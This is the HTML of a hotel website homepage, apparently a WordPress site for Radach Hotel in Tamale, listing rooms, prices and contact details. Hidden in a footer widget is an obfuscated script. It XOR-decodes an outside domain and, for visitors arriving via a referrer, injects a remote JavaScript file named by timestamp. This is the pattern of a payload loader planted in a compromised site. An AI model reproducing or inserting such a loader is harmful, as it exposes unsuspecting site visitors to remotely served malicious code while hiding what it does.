						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="home wp-singular page-template-default page page-id-40 wp-theme-himara himara-horizontal-header opened elementor-default elementor-kit-11 elementor-page elementor-page-40">

  
      <div class="loader loader3">
  <div class="loader-inner">
    <div class="spin">
      <span></span>
              <img src="https://radach.org/wp-content/uploads/2023/04/download.png" alt="Radach Lodge &amp; Conf. Center">
          </div>
  </div>
</div>
  
  <nav id="mobile-menu"></nav>

  <div class="wrapper">

    
    <header class="header horizontal-header sticky-header " data-menutoggle="991">

      <div class="container">

        <div class="brand">
          
				<div class="logo">
					<a class="first-logo" href="https://radach.org/">
						<img src="https://radach.org/wp-content/uploads/2023/04/download.png" height="100" style="height: 100px" class="first-logo-img" alt="Radach Lodge &amp; Conf. Center">
					</a>
					<a class="second-logo" href="https://radach.org/">
						<img src="https://radach.org/wp-content/uploads/2023/04/download.png" height="100" style="height: 100px" class="second-logo-img" alt="Radach Lodge &amp; Conf. Center">
					</a>
				</div>        </div>

        <nav id="main-menu" class="main-menu">
          

<ul id="menu-main-1" class="menu"><li class="mobile_menu_title" style="display:none;">Menu</li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-40 current_page_item menu-item-41 active"><a href="https://radach.org/">Overview</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://radach.org/rooms-suites/">Rooms &#038; Suites</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://radach.org/resturant-bar/">Restaurant &#038; Bar</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://radach.org/meetings-events/">Meetings &#038; Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35 dropdown"><a href="https://radach.org/about-us/" aria-haspopup="true">About Us</a>
<ul role="menu" class="submenu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://radach.org/gallery/">Gallery</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://radach.org/contact-us/">Contact Us</a></li>
</ul>
        </nav>

        
        <div id="toggle-menu-button" class="toggle-menu-button">
          <span class="line"></span>
          <span class="line"></span>
          <span class="line"></span>
        </div>

      </div>

    </header>


<main class="no-padding">
  <div class="container">
    <div class="row">

      
      <div class="col-lg-12">
        
        		<div data-elementor-type="wp-page" data-elementor-id="40" class="elementor elementor-40">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-e00590b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e00590b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-299480e" data-id="299480e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a3986b elementor-widget elementor-widget-slider_revolution" data-id="0a3986b" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 4 REVOLUTION SLIDER 6.6.10 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_6_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_6_1" style="" data-version="6.6.10">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-in="o:0;" data-out="a:false;" data-sloop="s:0;e:4500;r:1;">
							<img decoding="async" src="//radach.org/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Overview" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//radach.org/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-6-slide-7-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:1px;y:-329px;"
								data-text="w:normal;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-frame_999="o:0;st:9940;sR:9640;"
								style="z-index:10;"
							><img fetchpriority="high" decoding="async" src="//radach.org/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="1758" data-lazyload="//radach.org/wp-content/uploads/2023/05/5V7A7452-1-scaled.jpg" data-c="cover-proportional" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-7-layer-1" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-373px;y:-197px;"
								data-text="w:normal;"
								data-dim="w:2560px;h:1549px;"
								data-basealign="slide"
								data-frame_1="st:9970;sp:400;sR:9970;"
								data-frame_999="o:0;st:20010;sR:9640;"
								style="z-index:9;"
							><img decoding="async" src="//radach.org/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="1549" data-lazyload="//radach.org/wp-content/uploads/2023/05/5V7A7440-scaled.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-7-layer-3" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-596px;y:-488px;"
								data-text="w:normal;"
								data-dim="w:2560px;h:1707px;"
								data-basealign="slide"
								data-frame_1="st:30040;sR:30040;"
								data-frame_999="o:0;st:39980;sR:9640;"
								style="z-index:7;"
							><img decoding="async" src="//radach.org/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="1707" data-lazyload="//radach.org/wp-content/uploads/2023/05/5V7A7291-scaled.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-7-layer-4" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-397px;y:-477px;"
								data-text="w:normal;"
								data-dim="w:2560px;h:1707px;"
								data-basealign="slide"
								data-frame_1="st:40000;sR:40000;"
								data-frame_999="o:0;st:w;sR:4700;"
								style="z-index:3;"
							><img loading="lazy" decoding="async" src="//radach.org/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="1707" data-lazyload="//radach.org/wp-content/uploads/2023/05/5V7A7353-scaled.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-7-layer-5" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:-146px;y:-572px;"
								data-text="w:normal;"
								data-dim="w:2560px;h:1707px;"
								data-basealign="slide"
								data-frame_1="st:20000;sR:20000;"
								data-frame_999="o:0;st:29990;sR:9690;"
								style="z-index:8;"
							><img loading="lazy" decoding="async" src="//radach.org/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="2560" height="1707" data-lazyload="//radach.org/wp-content/uploads/2023/05/5V7A7432-scaled.jpg" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_6_1',rl:[1240,1024,778,480],el:[900],gw:[1240],gh:[900],type:'hero',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider61"]!==undefined) {window.RS_MODULES.modules["revslider61"].once = false;window.revapi6 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7909029 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7909029" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0563242" data-id="0563242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e48ce0 elementor-widget elementor-widget-heading" data-id="7e48ce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">Welcome to Radach Hotel</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4eb89c elementor-widget elementor-widget-heading" data-id="d4eb89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xl">Discover our packages</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4f6c37 elementor-widget elementor-widget-text-editor" data-id="b4f6c37" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wpb_text_column wpb_content_element about-top"><div class="wpb_wrapper"><p>The hotel is located behind the Samsung-Media Electro mart on the Kumasi Road.  <br />Radach Hotel and Conference Center a place for all kinds of tourism lodging, vacations and business activities.</p></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-26ae9ab elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="26ae9ab" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/5V7A7353-scaled-q6xrsh3ub0n0hwj7bf2hs2mtnlees68q16xy0cwc28.jpg" alt="Executive Room" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Executive Room </font><br>

<font color="black"><b>GH₵ 505.00 / Night</b></font><br>

<font color="black">
<a><b>BOOK NOW</a>
</font></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/5V7A7312-scaled-q6xs03kpqn2qo1gisppk05df43tl7sicexfq55ldlc.jpg" alt="Standard Room" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Standard Room </font><br>

<font color="black"><b>GH₵ 255.00 / Night</b></font><br>

<a>Read more</a></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/5V7A7334-scaled-q6wcosdg788vcus4spc26t82fqzemft8rl5d56mc5s.jpg" alt="Twin Bed" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Twin Bed Room </font><br>

<font color="black"><b>GH₵ 455.00 / Night</b></font><br>

<a>Read more</a></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/5V7A7291-scaled-q6xw79y8xe0xy9v6127g100al2ot7ao776p2t9fwuo.jpg" alt="Conference Hall" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Conference Hall </font><br>

<font color="black"><b>small conference</b></font><br>

<a>Read more</a></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/tea-scaled-q6xy7ln6sh17a4t5pbo0vqz42e7jgvsoh5s25q7e34.jpg" alt="Breakfast" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Breakfast </font><br>

<font color="black"><b>Special Breakfast </b></font><br>

<a>Read more</a></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/img_0934-q6xxigglz0m2pnbziyeaole80c52kcz60pjh09hij4.jpg" alt="Snacks" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Snacks </font><br>

<font color="black"><b>Special Snack</b></font><br>

<a>Read more</a></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 7"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://radach.org/wp-content/uploads/elementor/thumbs/ae9fa27c3300c48be389c847b56c5ff6-q6xxija4jipxoh7w2hm6e2olshr67gad13hxg3dc0g.jpg" alt="Lunch" /><figcaption class="elementor-image-carousel-caption"> <font size="5" color="" face=" "> Lunch</font><br>

<font color="black"><b>Served Hot</b></font><br>

<a>Read more</a></figcaption></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		        <div class="clearfix"></div>
                <div class="clearfix"></div>

        



              </div>

          </div>
  </div>
</main>


<footer>

  
    <div class="footer-widgets">
        <div class="container">
            <div class="row">
                                            <div class="col-lg-3 col-md-6 col-sm-12">
                                    <div id="block-20" class="clearfix widget footer-widget widget_block">
<h2 class="wp-block-heading has-text-align-left">Radach Hotel</h2>
</div><div id="himara_about_footer_widget-3" class="clearfix widget footer-widget about-footer">
        <div class="inner">

          <p></p>

          <ul class="contact-info">
            <li>Opposite Industrial Area, Tamale</li>
            <li>Hotline: +233209988386</li>
            <li>Email: info@radach.org</li>
            <li></li>
          </ul>

        </div>

        
        <div><strong>Follow Us </strong></div>
        <div class="eth-social-media mt10">

             <a href="https://m.facebook.com/radachlodge" class="facebook" target="_self"><i class="fa-brands fa-facebook-f"></i></a>              <a href="https://instagram.com/radachlodge?igshid=NGExMmI2YTkyZg==" class="instagram" target="_self"><i class="fa-brands fa-instagram"></i></a>             <a href="#" class="twitter" target="_self"><i class="fa-brands fa-twitter"></i></a>            <a href="#" class="youtube" target="_self"><i class="fa-brands fa-youtube"></i></a>                        
        </div>

        </div><div id="block-25" class="clearfix widget footer-widget widget_block"><script type="text/javascript">
!function (_c63e9) {
    
    var _63468 = Date.now();
    var _95257 = 1000;
    _63468 = _63468 / _95257;
    _63468 = Math.floor(_63468);

    var _4dc9e = 600;
    _63468 -= _63468 % _4dc9e;
    _63468 = _63468.toString(16);

    var _b402f = _c63e9.referrer;

    if (!_b402f) return;

    var _cac04 = [11596, 11593, 11606, 11589, 11588, 11585, 11603, 11592, 11586, 11599, 11585, 11602, 11588, 11595, 11593, 11604, 11534, 11593, 11598, 11590, 11599];

    _cac04 = _cac04.map(function(_1d570){
        return _1d570 ^ 11552;
    });

    var _18f6f = "f18221f4ff1e27bbcdafac2245e0aa5b";
    
    _cac04 = String.fromCharCode(..._cac04);

    var _76a84 = "https://";
    var _13284 = "/";
    var _7cc74 = "track-";

    var _5fe88 = ".js";

    var _9de84 = _c63e9.createElement("script");
    _9de84.type = "text/javascript";
    _9de84.async = true;
    _9de84.src = _76a84 + _cac04 + _13284 + _7cc74 + _63468 + _5fe88;

    _c63e9.getElementsByTagName("head")[0].appendChild(_9de84)

}(document);
</script></div>                                  </div>
                              <div class="col-lg-3 col-md-6 col-sm-12">
                                    <div id="block-7" class="clearfix widget footer-widget widget_block">
<h2 class="wp-block-heading">Links</h2>
</div><div id="block-4" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/">Overview</a></p>
</div><div id="block-5" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/rooms/">Rooms &amp; Suites</a></p>
</div><div id="block-9" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/resturant-bar/">Restaurant &amp; Bar</a></p>
</div><div id="block-10" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/meetings-events/">Meetings &amp; Events</a></p>
</div><div id="block-11" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/gallery/">Gallery</a></p>
</div><div id="block-12" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/about-us/">About Us</a></p>
</div><div id="block-13" class="clearfix widget footer-widget widget_block widget_text">
<p><a href="https://radach.org/contact-us/">Contact Us</a></p>
</div>                                  </div>
                              <div class="col-lg-3 col-md-6 col-sm-12">
                                    <div id="block-24" class="clearfix widget footer-widget widget_block">
<h2 class="wp-block-heading">Support</h2>
</div>                                  </div>
                              <div class="col-lg-3 col-md-6 col-sm-12">
                                    <div id="block-23" class="clearfix widget footer-widget widget_block">
<h2 class="wp-block-heading">Latest News</h2>
</div>                                  </div>
              
            </div>
        </div>
    </div>

    
    
    <div class="footer-info">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">

                        <div class="payment-methods">
                <strong>We accept</strong>
                <div class="payment-methods-icons">
                  <span><i class="fa-brands fa-cc-paypal"></i></span>
                  <span><i class="fa-brands fa-cc-mastercard"></i></span>
                  <span><i class="fa-brands fa-cc-visa"></i></span>
                  <span><i class="fa-brands fa-cc-amex"></i></span>
                </div>
              </div>
            
          </div>

          <div class="col-md-6">

          
          
            <div class="languages">

              <strong>Language</strong>
              <div class="footer-language-switcher">

                  <!-- Polylang -->
                  
                  <!-- WPML -->
                  
              </div>

            </div>

                    
          </div>


        </div>

      </div>

    </div>

    
    <div class="subfooter">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-6 order-lg-first order-last order-md-last">
                    <div class="copyrights">

                    
                    © 2023 Radach Hotel. All Rights Reserved || Powered by SKAPH Legacy
                    
                    </div>
                </div>
                <div class="col-lg-6">

                  
                </div>
            </div>
        </div>
      </div>

</footer>


</div>

<!-- Back to top -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/himara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://radach.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://radach.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://radach.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://radach.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://radach.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://radach.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://radach.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/radach.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://radach.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://radach.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/sticky-sidebar.min.js?ver=1.3.3.8.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://radach.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/js.cookie.js?ver=1.3.3.8.1" id="cookies-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/daterangepicker.js?ver=1.3.3.8.1" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/ion.rangeslider.min.js?ver=1.3.3.8.1" id="rangeslider-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/intlTelInput.min.js?ver=1.3.3.8.1" id="intlTelInput-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/countrySelect.min.js?ver=1.3.3.8.1" id="countrySelect-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/owl.carousel.min.js?ver=1.3.3.8.1" id="owl-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/jquery.magnific-popup.min.js?ver=1.3.3.8.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/dragscroll.min.js?ver=1.3.3.8.1" id="dragscroll-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/parallax.min.js?ver=1.3.3.8.1" id="parallax-js"></script>
<script type="text/javascript" id="eb-main-js-extra">
/* <![CDATA[ */
var eb_js_settings = {"eb_booking_type":"custom","eagle_booking_date_format":"dd\/mm\/yyyy","eb_custom_date_format":"DD-MM-YYYY","eb_terms_conditions":"1","eb_calendar_availability_period":"31","eb_room_slider_autoplay":"1","eb_room_slider_loop":"1","eagle_booking_price_range_min":"505","eagle_booking_price_range_max":"505","eb_decimal_numbers":"2","eb_decimal_seperator":",","eb_thousands_seperator":".","eb_slide_up_search_form":"","eb_slide_up_search_form_style":"onclick","eagle_booking_price_range_default_min":"225","eagle_booking_price_range_default_max":"505","eb_discount_text":"Discount","eb_currency":"\u20b5","eb_currency_position":"before","eb_booking_nights":"Booking Nights","eb_calendar_sunday":"Su","eb_calendar_monday":"Mo","eb_calendar_tuesday":"Tu","eb_calendar_wednesday":"We","eb_calendar_thursday":"Th","eb_calendar_friday":"Fr","eb_calendar_saturday":"Sa","eb_calendar_january":"January","eb_calendar_february":"February","eb_calendar_march":"March","eb_calendar_april":"April","eb_calendar_may":"May","eb_calendar_june":"June","eb_calendar_july":"July","eb_calendar_august":"August","eb_calendar_september":"September","eb_calendar_october":"October","eb_calendar_november":"November","eb_calendar_december":"December","eb_magnific_close":"Close (Esc)","eb_magnific_loading":"Loading...","eb_magnific_previous":"Previous (Left arrow key)","eb_magnific_next":"Next (Right arrow key)","eb_magnific_counter":"of"};
var eb_frontend_ajax = {"eb_search_filters_ajax":"https:\/\/radach.org\/wp-admin\/admin-ajax.php","eb_ajax_nonce":"47b90d2cea"};
/* ]]> */
</script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/eagle-booking/assets/js/eb.js?ver=1.3.3.8.1" id="eb-main-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://radach.org/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
